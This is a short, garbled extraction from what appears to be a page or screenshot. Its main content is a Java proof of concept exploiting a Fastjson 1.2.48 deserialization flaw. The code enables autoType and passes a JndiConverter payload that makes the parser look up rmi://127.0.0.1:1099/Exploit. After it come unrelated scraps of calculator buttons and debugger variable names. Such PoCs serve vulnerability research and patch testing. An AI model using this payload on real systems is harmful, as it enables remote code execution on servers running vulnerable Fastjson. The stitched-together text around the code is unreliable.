 public class fastjson1_2_48 {
public static void main(String[] args) {
System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String Poc = "{\"@type\":\"org.apache.xbean.propertyeditor.JndiConverter\",\"AsText\":\"rmi://127.0.0.1:1099/Exploit\"}";
JSON.parse(Poc);
}
}
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Variables
value =
JSON. variable 'JSON'
beanIn
fieldInf
sorted variable 'sortedFieldDeserializers'
getDat method: 'getDataSourceName'
this = {
p text =
trim =